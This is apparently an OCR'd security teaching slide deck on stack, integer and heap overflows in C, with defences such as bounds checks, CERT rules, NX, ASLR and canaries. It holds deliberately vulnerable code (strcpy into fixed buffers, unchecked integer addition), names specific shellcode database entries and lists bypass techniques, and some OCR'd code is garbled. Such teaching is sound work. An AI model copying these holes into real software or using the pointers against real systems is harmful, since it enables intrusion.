

# Stack Buffer overflow

Next Step

## Stack view Program Execution

```
void main(int argc, char *argv[])
{
  char buffer[512];
  if (argc > 1)
    strcpy(buffer,argv[1]);
}
```
U



























## Environment unfriendy





#### Charset restrictions

*UTF-8, alphanum*

#### OS independant

*multiarchi*

#### Pattern matching IDs

*Polymorphic*



#### **Databases**

*https://shell-storm.org/shellcode/*

#### Works on overthewire

*Shellstorm 841 ou 606*

### Clean code Avoid the problem

<u>iqa</u>

#### Check array size

Particulary in case of user inputs

#### Use secure functions

*CERT code guidelines*

#### Use an object oriented language

*Java, C#, …*



#### OS configuration

*Non eXecutable Stack, ASLR*

#### Compiler configuration

*canari*

### but… And that's why clean code is safer

ag

#### Phrack 56 - 5

*Bypass canari*

#### Phrack 59 - 9

*Bypass ASLR*

#### Ret2libc, Ret2plt, Got overwrite, rop…

*bypass ASLR and NX*

Integer Overflow  $2147483647 + 1 = -2147483648$ 



#### Operations on integers

#### Differents types => modulo

#### Boundary operations => undefined behavirours

## What happen when overflow ?

#### INTMAX + 1

*Undefined*

#### char c = CHARMAX; c++

*Varies*

#### (char) INTMAX

*Commonly -1*

…

https://www.cs.utah.edu/~regehr/papers/tosem15.pdf

## Exemple

#### […] // includes

U

```
int main(int argc, char *argv[]){
    int val1, val2;
    if(arge < 3) exit(0);
```

```
val1 = atoi(argv[1]);val2 = atoi(argv[2]);
```

```
unsigned int res = vall + val2;
printf("res : %u\n", res);
```

```
if(res < 1000) {
   printf(" OK\n" ); 
} else {
    printf(" Should not happen\n" );
}
```
return 0;

}

```
$ ./int 200 200
res : 400
OK
$ ./int 200 -201
res : 4294967295
Should not happen
```
## Hazardous operations

#### Comparaisons

Long/short , signed/unsigned

#### Cast

From large to small

#### Arithmetic

Multiplication, addition

### Clean code Especially for user inputs

#### Check size when affectation

To be sure variables are large enough

#### Use saturation arithmetic

60+43 = 100 - If range is [-100;100]

#### Cert Coding Standards

C/Rule 04 Integers - C++/Rule 03 Integers – Java / Rule03 Numeric Type



#### Compilation options (at runtime)

*-fsanitize=undefined*

# Heap Overflow yet another bof





In Flags :

PREV\_INUSE : is the previous contigious chunk is free ?

## The Heap a allocated chunk

D

<u>ada a</u>





#### Heap theory

*Double linked list of free chunks*

" bins " to optimize Small – Large – Fast

## Once upon a time A function which does nothing

#include <string.h>

#include <stdlib.h>

```
void main (int argc, char* argv[]){
```

```
char *buffer = (char *) malloc (sizeof(char) * 8);
char *temp = (char *) malloc (sizeof(char) * 8);
```

```
strcpy(buffer, argv[1]);
```
free (buffer);

free (temp);

return ;

}

